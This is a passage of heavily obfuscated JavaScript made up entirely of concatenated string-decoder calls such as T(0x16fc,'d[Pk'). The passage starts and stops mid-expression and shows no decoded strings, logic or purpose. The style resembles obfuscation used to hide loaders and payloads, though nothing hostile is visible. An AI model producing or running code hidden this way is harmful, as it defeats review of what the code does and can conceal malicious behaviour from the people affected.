(O')+T(0x16fc,'d[Pk')+T(0x603,'YI^*')+T(0x1a16,'gK(O')+T(0x3cc,'Q*(5')+T(0x144a,'x#Xz')+T(0x16ca,'8RHC')+T(0x1af8,'KW0L')+T(0x2cb,'v&rb')+T(0x1036,'DbZi')+T(0x1c39,'Utdh')+T(0x1446,'vf3D')+T(0x13fc,'YI^*')+T(0x143c,'pPl3')+T(0x1052,'8RHC')+T(0x978,'Utdh'))+(T(0x1913,'Utdh')+T(0x1360,'IRv2')+T(0x1152,'%BLW')+T(0x178c,'qzIG')+T(0xbcc,'mG2b')+T(0x6ae,'tUmy')+T(0x2df,']^Fw')+T(0x17d5,'DbZi')+T(0x649,'y7l%')+T(0x192d,'mXeG')+T(0xcc9,'KBoF')+T(0x11c4,'^wgA')+T(0x1816,'wPDd')+T(0x1699,'Q*(5')+T(0x956,'Lhuw')+T(0x8c2,'J&FJ')+T(0xdc7,'qzIG')+T(0x1c92,'qzIG')+T(0x2d8,'#R6C')+T(0x7cf,'pPl3')+T(0x1570,'vf3D')+T(0x1cce,'lU&K')+T(0x1a78,'v&rb')+T(0x125f,'MbPN')+T(0x13dd,'xs]C')+T(0x1227,'3tYK')+T(0x246,'m86@')+T(0xaf6,'KBoF')+T(0x1c57,'pPl3')+T(0x1877,'mG2b')+T(0xecb,'DbZi')+T(0x27e,'DbZi')+T(0xcd6,'Qqc3')+T(0x15ee,'(npV')+T(0x14c2,'v&rb')+T(0xba6,'#R6C')+T(0xba3,'h6q2')+T(0xe50,'mG2b')+T(0x194e,')dnC')+T(0x197f,'mZe4')+T(0xaab,']^Fw')+T(0x32b,'Q*(5')+T(0x12b9,'wPDd')+T(0x17b9,'LK@A')+T(0x1698,'DbZi')+T(0x4c5,'$zWl')+T(0x316,'rQ*T')+T(0x1306,'^wgA')+T(0x18b1,'v&rb')+T(0xcde,'QJC3')+T(0xeef,'h6q2')+T(0x1c59,'3tYK')+T(0x90b,'abOC')+T(0x1b5c,'qzIG')+T(0x1832,'wPDd')+T(0x8b8,'t1)q')+T(0x1ae3,'vf3D')+T(0xfed,'Utdh')+T(0x1bc7,'%2cg')+T(0x117b,'y7l%')+T(0x14b6,'Utdh')+T(0x100f,'%BLW')+T(0x1581,'vf3D')+T(0x138f,'$zWl')+T(0xa55,'mXeG')+T(0x10a7,'DbZi')+T(0x12a5,'e5s5')+T(0x191a,'IRv2')+T(0x15bf,'m86@')+T(0x1936,'(npV')+T(0x1c55,'lmcm')+T(0xe33,'$zWl')+T(0x5c6,'wPDd')+T(0x12d1,'m86@')+T(0x1864,'x#Xz')+T(0x147a,'vf3D')+T(0x1c2c,'mZe4')+T(0x1690,'KW0L')+T(0xaf3,'Q%#K')+T(0xc54,'IRv2')+T(0x10a8,'y7l%')+T(0x36c,'tUmy')+T(0x1396,'$zWl')+T(0x9d4,'$zWl')+T(0x748,'IRv2')+T(0xc51,'Q*(5')+T(0x183d,'^wgA')+T(0xb21,'h6q2')+T(0xfa6,']^Fw')+T(0x1959,'Q*(5')+T(0x118c,'%2cg')+T(0x1dd9,'#R6C')+T(0x6d9,'wPDd')+T(0x139f,'IRv2')+T(0x1295,'pPl3')+T(0x1da5,'J&FJ')+T(0x5d2,'6LVU')+T(0x245,'lmcm')+T(0x1296,'#R6C')+T(0x7bb,'Qqc3')+T(0x15ec,'d[Pk')+T(0x103b,'8RHC')+T(0x6a2,'%2cg')+T(0xa64,'%2cg')+T(0x12f7,'Qqc3')+T(0x1669,'LK@A')+T(0x1516,'d[Pk')+T(0x1a14,'8RHC')+T(0x15b2,'DbZi')+T(0x1558,'^wgA')+T(0xdc8,'h6q2')+T(0x1469,'Q*(5')+T(0xfb1,'xs]C')+T(0xcb4,'l(E!')+T(0x7cc,'J&FJ')+T(0x561,'x#Xz')+T(0x32d,'qzIG')+T(0x20a,'DbZi')+T(0x172b,'l(E!')+T(0xa1c,'x#Xz')+T(0xd3f,'Q%#K')+T(0x95d,'YI^*')+T(0xea7,'mXeG')+T(0xa3e,'v&rb')+T(0xce0,'pPl3')+T(0x9ac,'qzIG')+T(0x30e,'#R6C')+T(0x19a0,'KW0L')+T(0x15e,'Q*(5')+T(0x139e,'DbZi')+T(0x1381,'m86@')+T(0x1d1e,'l(E!')+T(0x631,'(npV')+T(0xf64,'(npV')+T(0x2e3,'m86@')+T(0x498,'m86@')+T(0x1b94,'mXeG')+T(0x614,'J&FJ')+T(0xa40,']^Fw')+T(0x17a2,'qzIG')+T(0xac2,'qzIG')+T(0x1a6e,'KW0L')+T(0x22b,'pPl3')+T(0xd74,'KW0L')+T(0x114b,'y7l%')+T(0xa6d,'t1)q')+T(0x108a,'8RHC')+T(0xb68,'pPl3')+T(0x51a,'y7l%')+T(0x15b7,'t1)q')+T(0x1be,'pPl3')+T(0x644,'Utdh')+T(0x46f,'^wgA')+T(0x1651,'QJC3')+T(0x1672,'d[Pk')+T(0xcb9,'(npV')+T(0x1db1,'Q%#K')+T(0x1163,'8RHC')+T(0x4a9,'DbZi')+T(0x5a9,'wPDd')+T(0x442,'E70R')+T(0x69c,'h6q2')+T(0x1d2a,'lmcm')+T(0x17b4,'lmcm')+T(0xaa9,'rQ*T')+T(0x38d,'^wgA')+T(0x966,'KBoF')+T(0x1d9f,'t1)q')+T(0x792,')dnC')+T(0xd81,'Qqc3')+T(0x17e5,'mG2b')+T(0x1666,'v&rb')+T(0xd20,'mZe4')+T(0x1457,'vf3D')+T(0x10f2,'gK(O')+T(0x1a25,'Q%#K')+T(0x1943,'wPDd')+T(0x159a,'mZe4')+T(0x18fe,']^Fw')+T(0x1a34,'xs]C')+T(0xa14,'3tYK')+T(0x112b,'l(E!')+T(0xf2f,'Q*(5')+T(0x479,'gK(O')+T(0xd31,'$zWl')+T(0x1400,'vf3D')+T(0x975,'Qqc3')+T(0x542,'MbPN')+T(0x1215,'t1)q')+T(0x10c7,'LK@A')+T(0x14d1,'LK@A')+T(0x1425,')dnC')+T(0xb5d,'d[Pk')+T(0x7ea,'lmcm')+T(0x1167,'rQ*T')+T(0x11ba,'^wgA')+T(0x9c0,'KW0L')+T(0x1447,'$zWl')+T(0x1033,'qzIG')+T(0xebd,'8RHC'))+(T(0x123a,'%BLW')+T(0x10dd,')dnC')+T(0xba9,'rQ*T')+T(0x268,'8RHC')+T(0xa6e,'YI^*')+T(0x1a73,')dnC')+T(0x15d2,')dnC')+T(0xce7,'tUmy')+T(0x113e,'KW0L')+T(0x15e5,'LK@A')+T(0x14d2,'pPl3')+T(0x9a1,'J&FJ')+T(0x155c,'Lhuw')+T(0x1831,'MbPN')+T(0x1975,'gK(O')+T(0x12a7,'[&KQ')+T(0x17cb,'mZe4')+T(0x1777,'gK(O')+T(0x4d0,'MbPN')+T(0x1dd1,'v&rb')+T(0x4bc,'MbPN')+T(0x12a0,'(npV')+T(0x6b3,'gK(O')+T(0x11e4,'d[Pk')+T(0x251,'#R6C')+T(0x1a99,'KW0L')+T(0x9b5,'DbZi')+T(0x1243,'d[Pk')+T(0x3bd,'Utdh')+T(0xd87,'8RHC')+T(0x321,'KBoF')+T(0xc93,')dnC')+T(0x1793,'qzIG')+T(0x12d7,'v&rb')+T(0x102b,'QJC3')+T(0x325,'E70R')+T(0x163e,'6LVU')+T(0x4f2,'[&KQ')+T(0xcac,'e5s5')+T(0x1daa,')dnC')+T(0x120f,')dnC')+T(0x2b0,'Q%#K')+T(0x918,'l(E!')+T(0x1b3b,'m86@')+T(0x1b70,'Utdh')+T(0x1013,'lU&K')+T(0x1773,'d[Pk')+T(0x428,'mG2b')+T(0x59b,'J&FJ')+T(0x1d98,'m86@')+T(0x712,'8RHC')+T(0x1a48,'Lhuw')+T(0xe59,'Q%#K')+T(0x1281,'h6q2')+T(0xe87,')dnC')+T(0x475,'DbZi')+T(0x541,'%BLW')+T(0x675,'y7l%')+T(0x7e9,'mZe4')+T(0x1cd7,'MbPN')+T(0xb02,'Q%#K')+T(0x112e,'l(E!')+T(0x15d7,'wPDd')+T(0x1a7f,'pPl3')+T(0x383,'[&KQ')+T(0x16f5,')dnC')+T(0xbf5,'KBoF')+T(0x52c,'E70R')+T(0x13b4,'wPDd')+T(0x952,'mXeG')+T(0x142c,'IRv2')+T(0xe20,'#R6C')+T(0x1b40,'lmcm')+T(0xcc8,'3tYK')+T(0x61a,'J&FJ')+T(0x15c3,'J&FJ')+T(0x6c4,'d[Pk')+T(0x1235,'Q*(5')+T(0x8f4,'mZe4')+T(0xd39,'rQ*T')+T(0x9f3,'KBoF')+T(0x141f,'[&KQ')+T(0xcb6,'IRv2')+T(0x295,'v&rb')+T(0x97c,'tUmy')+T(0x54e,'x#Xz')+T(0xc2b,'lU&K')+T(0x9ca,'lmcm')+T(0x11c3,'lmcm')+T(0x13d9,'Lhuw')+T(0x15e0,'Utdh')+T(0x237,'rQ*T')+T(0x45c,')dnC')+T(0x610,'#R6C')+T(0x1c4a,'rQ*T')+T(0x1d67,'gK(O')+T(0x4e5,'(npV')+T(0xe7c,'Lhuw')+T(0x67f,'Utdh')+T(0x1273,'IRv2')+T(0xc6d,'e5s5')+T(0x1cf6,'Utdh')+T(0xcf2,'qzIG')+T(0xfbe,'[&KQ')+T(0x1d64,'YI^*')+T(0x151,'QJC3')+T(0x1d38,'8RHC')+T(0x11d8,'mXeG')+T(0xcaf,'QJC3')+T(0x14d9,'MbPN')+T(0xfd1,'#R6C')+T(0x1a4a,'$zWl')+T(0x90d,'Q%#K')+T(0x973,'8RHC')+T(0x1c81,'m86@')+T(0x1417,'%BLW')+T(0x174f,'YI^*')+T(0x136c,'(npV')+T(0xbff,'vf3D')+T(0x1bdc,'DbZi')+T(0xdf1,')dnC')+T(0x3d9,'IRv2')+T(0x17e1,'y7l%')+T(0x13bc,'3tYK')+T(0x546,'lU&K')+T(0x7ee,'[&KQ')+T(0xf80,'KW0L')+T(0x1211,'IRv2')+T(0x138e,'YI^*')+T(0x171c,'[&KQ')+T(0x190d,'Utdh')+T(0x5de,'LK@A')+T(0x14cf,'l(E!')+T(0x49d,')dnC')+T(0xa57,'mXeG')+T(0xbb1,'xs]C')+T(0xd4d,'wPDd')+T(0x146f,'v&rb')+T(0x1357,'QJC3')+T(0x4d1,'xs]C')+T(0xee3,'8RHC')+T(0x583,'mXeG')+T(0x166e,'^wgA')+T(0x111d,'Q*(5')+T(0x19ec,'^wgA')+T(0x1c48,'8RHC')+T(0x1cdd,'abOC')+T(0x1929,'d[Pk')+T(0x615,'qzIG')+T(0xb41,'MbPN')+T(0xd2c,'LK@A')+T(0x942,'^wgA')+T(0x1050,'tUmy')+T(0x1940,'LK@A')+T(0x1d3b,'YI^*')+T(0x1b62,'wPDd')+T(0x1725,'pPl3')+T(0x19bb,'MbPN')+T(0x1d74,'xs]C')+T(0x14e4,'J&FJ')+T(0xc0a,'qzIG')+T(0x1474,'t1)q')+T(0x1175,'e5s5')+T(0x129d,'YI^*')+T(0x79b,'#R6C')+T(0x1330,'IRv2')+T(0x1a0b,'QJC3')+T(0x531,'%BLW')+T(0x16f9,'t1)q')+T(0x1592,'v&rb')+T(0xe73,'tUmy')+T(0x12ce,'l(E!')+T(0x14aa,'IRv2')+T(0x19a8,'mZe4')+T(0x1646,'$zWl')+T(0x41d,'mZe4')+T(0xa58,'KW0L')+T(0x1923,')dnC')+T(0x15a5,'YI^*')+T(0x2f2,'wPDd')+T(0x1bff,'J&FJ')+T(0x923,'abOC')+T(0x156b,'vf3D')+T(0x1c1a,'QJC3')+T(0xaa5,'pPl3')+T(0x144b,'Qqc3')+T(0x18c7,'Q%#K')+T(0x4a3,'LK@A')+T(0x8cf,'lU&K')+T(0x4ba,'J&FJ')+T(0x23d,'Q*(5')+T(0x81e,'e5s5')+T(0xef8,'xs]C')+T(0x160e,'tUmy')+T(0xaed,'Qqc3')+T(0x13a2,'l(E!')+T(0x8b3,'qzIG')+T(0x1668,'t1)q')+T(0x665,'xs]C')+T(0x596,'xs]C'))+(T(0x13ed,'IRv2')+T(0x1845,'%BLW')+T(0xc91,'J&FJ')+T(0x1d93,'8RHC')+T(0x16c4,'lU&K')+T(0xc1f,'3tYK')+T(0xec6,'J&FJ')+T(0x1825,'xs]C')+T(0x916,'%BLW')+T(0x335,'#R6C')+T(0x4d2,'(npV')+T(0x90a,'abOC')+T(0x1252,'x#Xz')+T(0xd68,'YI^*')+T(0x17f1,'rQ*T')+T(0x684,'mXeG')+T(0xd0f,'mG2b')+T(0x1561,'J&FJ')+T(0x414,'KBoF')+T(0xf45,'Q%#K')+T(0xace,'mZe4')+T(0x1d9e,'6LVU')+T(0xae0,'tUmy')+T(0x836,'lmcm')+T(0x135a,'x#Xz')+T(0x3a1,'vf3D')+T(0x1632,'h6q2')+T(0x696,'xs]C')+T(0x298,'KBoF')+T(0x19c8,'Lhuw')+T(0x174,'Qqc3')+T(0xd3b,'E70R')+T(0x1980,'J&FJ')+T(0xde5,'KW0L')+T(0x1824,'YI^*')+T(0x4af,'%BLW')+T(0x745,'6LVU')+T(0x1cbe,'KW0L')+T(0x874,'J&FJ')+T(0xe07,'wPDd')+T(0x33b,'tUmy')+T(0xd71,'KW0L')+T(0x1538,'h6q2')+T(0x1b57,'(npV')+T(0x773,'(npV')+T(0x119a,'^wgA')+T(0x145f,'vf3D')+T(0x221,'IRv2')+T(0xc19,'mG2b')+T(0x9af,'x#Xz')+T(0xeac,'8RHC')+T(0x1040,'t1)q')+T(0x13c8,'vf3D')+T(0x18cd,']^Fw')+T(0x319,'(npV')+T(0xfd7,'rQ*T')+T(0x1445,'3tYK')+T(0xd8a,'xs]C')+T(0x7b7,'J&FJ')+T(0x19fa,'y7l%')+T(0x1293,'[&KQ')+T(0xa9d,'y7l%')+T(0x1764,'KBoF')+T(0x39b,'t1)q')+T(0x76d,'$zWl')+T(0xa22,'mXeG')+T(0x463,'KBoF')+T(0x710,'lU&K')+T(0xa46,'E70R')+T(0x408,'y7l%')+T(0x2b6,'e5s5')+T(0x1b82,'KW0L')+T(0x7f9,'3tYK')+T(0x17f3,'^wgA')+T(0xc65,'y7l%')+T(0x776,'J&FJ')+T(0x19c9,'gK(O')+T(0x9b6,'vf3D')+T(0x63c,'rQ*T')+T(0x1c38,'h6q2')+T(0x5af,'mZe4')+T(0x1221,'(npV')+T(0xd63,'[&KQ')+T(0xc7f,'MbPN')+T(0x1c05,'YI^*')+T(0x16c1,'%BLW')+T(0x153,'tUmy')+T(0x19b1,'KW0L')+T(0x132c,'h6q2')+T(0x1515,'mXeG')+T(0xff2,'xs]C')+T(0x949,'YI^*')+T(0x68c,'%2cg')+T(0x875,'Q%#K')+T(0xee9,'vf3D')+T(0x233,'wPDd')+T(0x5d9,'6LVU')+T(0x1cff,'#R6C')+T(0x174c,'Qqc3')+T(0xf98,'^wgA')+T(0xfe3,'MbPN')+T(0xd4e,'h6q2')+T(0x166b,'h6q2')+T(0x1d4c,']^Fw')+T(0x1c00,'m86@')+T(0x1ba2,'mZe4')+T(0x1495,'d[Pk')+T(0x638,'t1)q')+T(0x1797,'x#Xz')+T(0x1965,'abOC')+T(0x50f,'8RHC')+T(0x380,'8RHC')+T(0x15f1,'mXeG')+T(0x1519,'pPl3')+T(0xab1,'rQ*T')+T(0x70c,'tUmy')+T(0xcea,'^wgA')+T(0x3d8,'v&rb')+T(0x1a32,'Q*(5')+T(0x171a,'DbZi')+T(0x1af4,'(npV')+T(0x1956,'E70R')+T(0x1a4f,'DbZi')+T(0x965,'qzIG')+T(0x4b4,']^Fw')+T(0x861,'x#Xz')+T(0x70d,'t1)q')+T(0x18da,'lU&K')+T(0xd1e,'mZe4')+T(0x518,'Q%#K')+T(0x1562,'e5s5')+T(0x6df,'E70R')+T(0x365,'Q*(5')+T(0x1c06,'^wgA')+T(0x1cd6,'J&FJ')+T(0xc96,'Q*(5')+T(0x552,'rQ*T')+T(0x1021,')dnC')+T(0xf13,'(npV')+T(0x566,'[&KQ')+T(0x50b,']^Fw')+T(0xbc3,'wPDd')+T(0x8a4,'m86@')+T(0x791,'KW0L')+T(0x175,'%BLW')+T(0x1528,'x#Xz')+T(0x1d55,'Utdh')+T(0x1a28,']^Fw')+T(0x1cdf,'^wgA')+T(0x1a1,'%2cg')+T(0xc39,'lU&K')+T(0xeda,'Lhuw')+T(0x81d,'abOC')+T(0x1614,'pPl3')+T(0xd80,')dnC')+T(0x6b6,'Qqc3')+T(0x1279,'8RHC')+T(0x1b37,'d[Pk')+T(0x651,'Q*(5')+T(0x10f3,'$zWl')+T(0x1405,'MbPN')+T(0x82d,'mZe4')+T(0x15e4,'KBoF')+T(0x396,'m86@')+T(0x9ce,'d[Pk')+T(0x132b,'vf3D')+T(0x449,'8RHC')+T(0x961,'lmcm')+T(0x13ac,'%BLW')+T(0x1657,'8RHC')+T(0x1a2c,']^Fw')+T(0x2cd,'tUmy')+T(0x1861,'qzIG')+T(0x576,'tUmy')+T(0x422,'%BLW')+T(0xd59,'Q%#K')+T(0xad3,'MbPN')+T(0x459,']^Fw')+T(0x1859,'v&rb')+T(0x2bf,'x#Xz')+T(0x15a3,'d[Pk')+T(0xb60,'vf3D')+T(0x7e5,'KW0L')+T(0x155e,'J&FJ')+T(0xacd,']^Fw')+T(0x11ad,'YI^*')+T(0x1348,'vf3D')+T(0xbc1,'3tYK')+T(0xc5f,'%BLW')+T(0xaa7,')dnC')+T(0xdd5,'h6q2')+T(0x44b,'Utdh')+T(0x12b8,'KW0L')+T(0x157e,'xs]C')+T(0x15e3,'#R6C')+T(0x80e,'Lhuw')+T(0x775,'e5s5')+T(0xfc2,'Utdh')+T(0xac3,'lmcm')+T(0x11f6,'d[Pk'))+(T(0x126f,'^wgA')+T(0xa0a,'Qqc3')+T(0x187b,'d[Pk')+T(0x1b9e,'e5s5')+T(0x3e4,']^Fw')+T(0xcf3,'h6q2')+T(0xde7,'Q*(5')+T(0x1d3d,'tUmy')+T(0x140c,'pPl3')+T(0x3fb,'LK@A')+T(0x13ee,'3tYK')+T(0xfe9,'MbPN')+T(0x29f,'%2cg')+T(0x16d9,'xs]C')+T(0xfb7,'MbPN')+T(0x829,'gK(O')+T(0x191f,'v&rb')+T(0x4b8,'[&KQ')+T(0xff8,'YI^*')+T(0x13fa,'6LVU')+T(0x91e,'gK(O')+T(0x135b,'KBoF')+T(0x1280,'pPl3')+T(0x16c3,'v&rb')+T(0x1c78,'pPl3')+T(0x1915,'pPl3')+T(0x1a2d,'mG2b')+T(0x14b2,'Lhuw')+T(0x1cfa,'m86@')+T(0x9ff,'lmcm')+T(0x1886,'x#Xz')+T(0x1c2b,'vf3D')+T(0x17b7,'KW0L')+T(0x1314,'tUmy')+T(0x6ec,'mXeG')+T(0x1506,'KW0L')+T(0x3d4,'QJC3')+T(0x6da,'wPDd')+T(0x1aeb,'h6q2')+T(0x12f0,'%2cg')+T(0x123e,'v&rb')+T(0x1b60,')dnC')+T(0x1dd3,']^Fw')+T(0xfee,'3tYK')+T(0x1c65,'E70R')+T(0x350,'gK(O')+T(0x14de,'IRv2')+T(0x1bdf,'^wgA')+T(0x1be5,'%2cg')+T(0x6a6,'DbZi')+T(0x1dac,'Q*(5')+T(0x10ab,'lU&K')+T(0x8d8,'lU&K')+T(0x57e,'$zWl')+T(0x10c8,'lmcm')+T(0x1627,'LK@A')+T(0xa2a,'wPDd')+T(0xbad,'m86@')+T(0x19ca,'%BLW')+T(0xe9d,'Qqc3')+T(0x1a1c,'y7l%')+T(0x1bf0,'abOC')+T(0xbd3,'vf3D')+T(0x84c,'rQ*T')+T(0xab8,'Q%#K')+T(0x10c5,'Q%#K')+T(0x8f5,'DbZi')+T(0xbb8,'Lhuw')+T(0x152f,'#R6C')+T(0xe55,'lU&K')+T(0x1192,'Lhuw')+T(0x92d,'lU&K')+T(0x1994,'DbZi')+T(0x522,'LK@A')+T(0x162d,'#R6C')+T(0x1895,'J&FJ')+T(0x1375,'l(E!')+T(0x1a7d,'6LVU')+T(0x1cd3,'YI^*')+T(0xceb,'$zWl')+T(0x571,'mG2b')+T(0x13d4,'8RHC')+T(0x998,'v&rb')+T(0x13e2,'LK@A')+T(0x16bd,'8RHC')+T(0x1007,'mZe4')+T(0x17f0,'8RHC')+T(0x2bc,'lU&K')+T(0x1d1a,'8RHC')+T(0x150,'qzIG')+T(0x1849,'KBoF')+T(0x7d2,'LK@A')+T(0x9fd,'lmcm')+T(0x23f,'lU&K')+T(0x289,'xs]C')+T(0x212,'%2cg')+T(0x98b,'[&KQ')+T(0x1c8f,'pPl3')+T(0x13cd,'3tYK')+T(0x360,'m86@')+T(0x568,'h6q2')+T(0x1729,'LK@A')+T(0xf34,'Qqc3')+T(0x1bdd,'E70R')+T(0x113a,'[&KQ')+T(0x18a5,'qzIG')+T(0x78a,'Q*(5')+T(0x244,'e5s5')+T(0xb7e,'$zWl')+T(0x1391,'m86@')+T(0x746,'KBoF')+T(0xd33,'lmcm')+T(0x5b5,'h6q2')+T(0x2a2,'KW0L')+T(0x21d,'t1)q')+T(0x39d,'6LVU')+T(0x9c9,'%BLW')+T(0x16b2,'^wgA')+T(0x1083,'IRv2')+T(0x659,'gK(O')+T(0xb99,'Utdh')+T(0x11a6,'mXeG')+T(0xd65,'rQ*T')+T(0x1bb4,'8RHC')+T(0x1533,'mZe4')+T(0x5a5,'wPDd')+T(0x9f5,'8RHC')+T(0x1abc,'YI^*')+T(0x82e,'DbZi')+T(0xa0f,'E70R')+T(0x14d7,'pPl3')+T(0x8aa,'#R6C')+T(0x1bfe,'(npV')+T(0x14a1,'LK@A')+T(0x1250,'rQ*T')+T(0x195c,'QJC3')+T(0x14c0,'#R6C')+T(0x1c79,'Lhuw')+T(0x812,'#R6C')+T(0x1d9b,'mXeG')+T(0x14ee,'wPDd')+T(0xdee,'d[Pk')+T(0x1da1,'abOC')+T(0x7b9,'Q*(5')+T(0x1263,'v&rb')+T(0xbe2,'Utdh')+T(0xa9e,'rQ*T')+T(0x5fd,'vf3D')+T(0x37d,'Qqc3')+T(0xbbb,']^Fw')+T(0x185e,'(npV')+T(0x15bd,'Lhuw')+T(0x1ac7,'pPl3')+T(0x11b7,'Q*(5')+T(0x1a9c,'KBoF')+T(0x1af6,'t1)q')+T(0x723,'KW0L')+T(0x32c,'qzIG')+T(0x367,'abOC')+T(0x845,'6LVU')+T(0x120e,'lmcm')+T(0x1429,'mG2b')+T(0x19e1,'Q*(5')+T(0xb92,'8RHC')+T(0x7b3,'QJC3')+T(0xe24,'LK@A')+T(0xef9,'y7l%')+T(0x98f,'J&FJ')+T(0x15d0,'KW0L')+T(0x1d1d,'xs]C')+T(0xadc,'Lhuw')+T(0x270,'h6q2')+T(0xfe0,'l(E!')+T(0xd30,'y7l%')+T(0x4fb,'(npV')+T(0x34f,'pPl3')+T(0x502,'QJC3')+T(0x713,'$zWl')+T(0xdf4,'mXeG')+T(0x127e,'y7l%')+T(0x108b,'[&KQ')+T(0x5f1,'mG2b')+T(0x178f,')dnC')+T(0x1728,'qzIG')+T(0xf33,'E70R')+T(0x3b0,'gK(O')+T(0x1a0,'J&FJ')+T(0x1601,'wPDd')+T(0x15f,'6LVU')+T(0xafe,'Lhuw')+T(0xf7d,'Qqc3')+T(0x768,'MbPN')+T(0x10db,'J&FJ')+T(0x1365,'abOC')+T(0x28c,'tUmy')+T(0x441,'Q*(5')+T(0xf5d,'tUmy')+T(0xb05,'l(E!')+T(0x19fd,'KW0L')+T(0x1935,'$zWl'))+(T(0x249,'xs]C')+T(0x10f1,'y7l%')+T(0x6b7,'rQ*T')+T(0x3b6,'mG2b')+T(0x303,'t1)q')+T(0x1bae,'vf3D')+T(0x42a,'Q%#K')+T(0xb46,'[&KQ')+T(0x16c8,'vf3D')+T(0xc58,')dnC')+T(0x1114,'t1)q')+T(0xc79,'e5s5')+T(0x254,'h6q2')+T(0x1472,'rQ*T')+T(0x1974,'E70R')+T(0x589,'#R6C')+T(0x32f,'d[Pk')+T(0xbe1,'mZe4')+T(0x1c40,'xs]C')+T(0xd79,'DbZi')+T(0x1ca5,'IRv2')+T(0x14ba,'$zWl')+T(0xe63,'abOC')+T(0xe3a,'mG2b')+T(0x1686,'%BLW')+T(0xcc6,'#R6C')+T(0x8e2,'d[Pk')+T(0x1a91,'abOC')+T(0x46a,'lU&K')+T(0x2ee,'J&FJ')+T(0x4d7,'x#Xz')+T(0x13d3,'YI^*')+T(0x3cd,'8RHC')+T(0xf1a,'$zWl')+T(0x157f,'Q*(5')+T(0x160,'pPl3')+T(0x13c7,'%2cg')+T(0x333,'gK(O')+T(0xae9,'E70R')+T(0x1a54,'t1)q')+T(0x18a7,')dnC')+T(0x8d7,'Q*(5')+T(0x860,'Utdh')+T(0xe11,'6LVU')+T(0x3fd,'wPDd')+T(0x1cc9,'lmcm')+T(0x14fd,'x#Xz')+T(0x191b,'[&KQ')+T(0x112d,'gK(O')+T(0xb08,'Lhuw')+T(0x14a5,'KW0L')+T(0x1656,'3tYK')+T(0x10ae,'^wgA')+T(0x57a,'LK@A')+T(0x1b5,'KBoF')+T(0x97a,'8RHC')+T(0xe83,'J&FJ')+T(0x17fc,'m86@')+T(0x1961,'(npV')+T(0xefa,'LK@A')+T(0x143b,'lmcm')+T(0x1bd8,'t1)q')+T(0x195f,'abOC')+T(0x1dc1,'abOC')+T(0x465,'m86@')+T(0x331,'abOC')+T(0xece,'6LVU')+T(0x1275,'mZe4')+T(0x161a,'gK(O')+T(0x19b9,'mXeG')+T(0x840,'x#Xz')+T(0x1d7f,'IRv2')+T(0x17ce,'mG2b')+T(0x1bd6,'y7l%')+T(0x9a7,'x#Xz')+T(0x815,'h6q2')+T(0x5f0,'d[Pk')+T(0x645,'DbZi')+T(0x16d7,'3tYK')+T(0x148a,'v&rb')+T(0x485,'Utdh')+T(0xcdb,'rQ*T')+T(0x12de,'KBoF')+T(0x1399,'J&FJ')+T(0x173f,'pPl3')+T(0x1545,'KBoF')+T(0xd00,'LK@A')+T(0x1907,'#R6C')+T(0x1766,'Q*(5')+T(0x1b53,'xs]C')+T(0x12a1,'[&KQ')+T(0x1653,'%BLW')+T(0x14a4,'d[Pk')+T(0x580,'e5s5')+T(0x1d56,'vf3D')+T(0x17bc,'qzIG')+T(0xab0,'J&FJ')+T(0x881,'y7l%')+T(0x971,'#R6C')+T(0x19b3,'xs]C')+T(0x1d91,'mXeG')+T(0xfcb,'3tYK')+T(0x1272,'MbPN')+T(0xdd7,'Q*(5')+T(0xa5b,'MbPN')+T(0xbbd,'vf3D')+T(0x1024,'^wgA')+T(0x12fd,'Lhuw')+T(0xd1a,'lmcm')+T(0x1225,']^Fw')+T(0x19b8,'vf3D')+T(0x15ac,'rQ*T')+T(0x11c0,'mZe4')+T(0x8df,'vf3D')+T(0x13e6,'3tYK')+T(0x1adb,'E70R')+T(0x1787,'6LVU')+T(0x6bc,'MbPN')+T(0x1757,'E70R')+T(0x405,')dnC')+T(0x1999,'J&FJ')+T(0x13a9,'h6q2')+T(0xf60,'LK@A')+T(0x1788,'KW0L')+T(0x1fb,'3tYK')+T(0x1415,'m86@')+T(0x53e,'E70R')+T(0xcf5,'pPl3')+T(0x476,'rQ*T')+T(0x10e0,'3tYK')+T(0x570,'QJC3')+T(0x1caa,'xs]C')+T(0x740,'MbPN')+T(0x909,']^Fw')+T(0x200,'mG2b')+T(0x15a2,'E70R')+T(0xe08,'lmcm')+T(0xa3b,')dnC')+T(0x1a29,'mXeG')+T(0x309,'abOC')+T(0x1a24,'y7l%')+T(0xa91,'#R6C')+T(0x1b20,'t1)q')+T(0x20b,'E70R')+T(0x784,'KW0L')+T(0x3fc,'Q%#K')+T(0x34b,'^wgA')+T(0x3af,'mXeG')+T(0x1a11,'d[Pk')+T(0x7d5,'8RHC')+T(0x182f,'Q%#K')+T(0xde3,'lmcm')+T(0x1a98,'Q*(5')+T(0xe61,'gK(O')+T(0x1262,'d[Pk')+T(0x1973,'Q*(5')+T(0x13bf,'xs]C')+T(0x79f,'KBoF')+T(0xee5,'abOC')+T(0x171,'tUmy')+T(0xcd9,'xs]C')+T(0x1552,'gK(O')+T(0x11cb,'$zWl')+T(0xa30,'qzIG')+T(0x1c90,'abOC')+T(0xc74,')dnC')+T(0x1594,'YI^*')+T(0x125c,'%BLW')+T(0x1aad,'KBoF')+T(0x1d5e,'lmcm')+T(0x1c7e,'IRv2')+T(0x2a4,'h6q2')+T(0x1966,'gK(O')+T(0x1620,'%2cg')+T(0x1d81,'J&FJ')+T(0x193d,'v&rb')+T(0x1287,'3tYK')+T(0x19d5,'QJC3')+T(0xb7a,'Q*(5')+T(0xd7d,'(npV')+T(0x1271,'m86@')+T(0x167f,'%2cg')+T(0x27d,'#R6C')+T(0x1950,'^wgA')+T(0x6eb,'$zWl')+T(0x1ac9,']^Fw')+T(0x184c,'#R6C')+T(0x1781,'v&rb')+T(0xb13,'%2cg')+T(0xbf3,'KBoF')+T(0x62f,'m86@')+T(0x196b,'tUmy')+T(0x1c94,'LK@A')+T(0xf30,'abOC')+T(0x6fd,'Q*(5')+T(0x13d2,'%2cg')+T(0xc78,'^wgA')+T(0x114e,'lU&K')+T(0x263,'#R6C')+T(0x7d0,'%BLW'))+(T(0x1d5c,'vf3D')+T(0x5ee,'E70R')+T(0x1435,'MbPN')+T(0x755,'IRv2')+T(0x15d4,'8RHC')+T(0x1a46,'KW0L')+T(0xf44,'Lhuw')+T(0x495,'$zWl')+T(0x126e,'$zWl')+T(0x1157,'mG2b')+T(0xec0,'KW0L')+T(0x197a,'v&rb')+T(0xc53,'E70R')+T(0x1bbd,'h6q2')+T(0x27b,'3tYK')+T(0xda8,'t1)q')+T(0x1580,'KW0L')+T(0x1735,'(npV')+T(0x898,'tUmy')+T(0x1c29,'Q%#K')+T(0xc29,'3tYK')+T(0x4cb,'Y